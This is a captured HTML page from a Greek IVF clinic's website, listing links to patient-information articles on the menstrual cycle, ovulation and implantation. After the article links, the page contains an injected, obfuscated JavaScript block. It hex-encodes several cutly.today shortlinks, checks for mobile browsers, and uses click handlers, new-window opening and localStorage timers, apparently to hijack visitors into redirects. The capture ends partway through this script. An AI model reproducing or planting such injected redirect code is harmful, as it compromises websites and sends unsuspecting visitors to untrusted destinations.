

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/2010-07-28-05-55-59.html
body_size: 11099
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/2010-07-28-05-55-59.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Φάρμακα πρόκλησης ωορρηξίας, Ωορρηξία, σύλληψη, Επεξεργασία σπέρματος, Σπερμοδιάγραμμα, Μορφολογία ωαρίων" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Πως λειτουργεί το σώμα σας" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Το σώμα σας - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=207&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"3d7559c304092159b0a649e29ef9264b","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/2010-07-28-05-55-59.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Κυριακή</span><span class="date">, Ιαν  25th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/2010-07-28-05-55-59/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΠΩΣ ΛΕΙΤΟΥΡΓΕΙ ΤΟ ΣΩΜΑ ΣΑΣ					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/2010-07-28-05-55-59.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < ΠΩΣ ΛΕΙΤΟΥΡΓΕΙ ΤΟ ΣΩΜΑ ΣΑΣ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=abbb0d59f7f9611c773ecd530ec012d1ccf6dd14" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><strong><span style="font-size: 12pt;"><img alt="body" src="/images/buttons/uteruspink200.jpg" /></span></strong>&nbsp;</p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/114-2010-06-01-14-11-43.html">Εμμηνορροϊκός κύκλος</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/115-2010-06-01-14-13-01.html">Πρόβλεψη ωορρηξίας</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/116-2010-06-01-14-14-19.html">Ωοθηκική διέγερση</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/117-2010-06-01-14-15-22.html">Τα στάδια ανάπτυξης του ωοθυλακίου</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/178-2010-06-09-10-59-24.html">Φάρμακα πρόκλησης ωορρηξίας</a></p>
<p><a href="/index.php/el/2010-07-28-05-55-59/25-greek/how/461-a.html">Ωορρηξία &amp; σύλληψη</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/119-2010-06-01-14-18-36.html">Πώς λειτουργούν οι ορμόνες</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/41-2010-05-28-14-21-59.html">Γονιμοποίηση</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/105-2010-06-01-11-21-46.html">Υπερηχογραφικές εικόνες από Εμβρυομεταφορά</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/8-emfitefsi.html">Εμφύτευση</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/120-2010-06-01-14-26-49.html">Γυναικεία υπογονιμότητα</a></p>
<p><a href="/index.php/el/exosomatikigonimopoihsh/98-2010-05-31-13-54-17.html">Συμπτώματα των δύο εβδομάδων αναμονής</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 